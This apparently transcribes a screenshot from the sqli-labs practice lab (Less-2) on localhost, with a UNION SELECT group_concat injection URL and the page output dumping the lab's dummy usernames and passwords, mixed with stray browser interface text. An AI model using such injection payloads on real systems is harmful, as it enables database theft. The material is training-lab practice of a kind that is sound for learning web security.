 http://127.0.0.1/sqlilabs/Less-2/?id=-1 union select 1,2,group_concat(id,'-',username,'-','passwo
80%
登录
可将书签放在书签工具栏上，方便快速访问。管理书签...
Welcome Dhakkan
Your Login name:2
Your Password:1-Dumb-password,2-Angelina-password,3-Dummy-password,4-secure-password,5-stupid-password,6-superman-password,7-batman-
password,8-admin-password,9-admin1-password,10-admin2-password,11-admin3-password,12-dhakkan-password,14-admin4-password